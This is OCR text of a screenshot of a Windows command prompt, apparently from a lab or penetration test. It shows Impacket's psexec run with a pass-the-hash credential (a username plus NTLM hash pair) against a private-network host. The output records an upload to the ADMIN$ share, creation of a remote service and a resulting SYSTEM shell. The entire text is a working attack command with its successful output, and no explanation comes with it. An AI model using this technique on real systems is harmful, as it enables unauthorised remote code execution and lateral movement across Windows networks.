 管理员: C:\Windows\System32\cmd.exe - psexec.exe  fffisher/administr...
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\impacket>psexec.exe fffisher/administrator@192.16
8.127.100 -hashes aad3b435b51404eeaad3b435b51404ee:c13cf012e9aee204132010c5362f7
538
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 192.168.127.100.....
[*] Found writable share ADMIN$
[*] Uploading file dCHVkEVz.exe
[*] Opening SVCManager on 192.168.127.100.....
[*] Creating service gxJL on 192.168.127.100.....
[*] Starting service gxJL.....
[!] Press help for extra shell commands
C:\Windows\system32>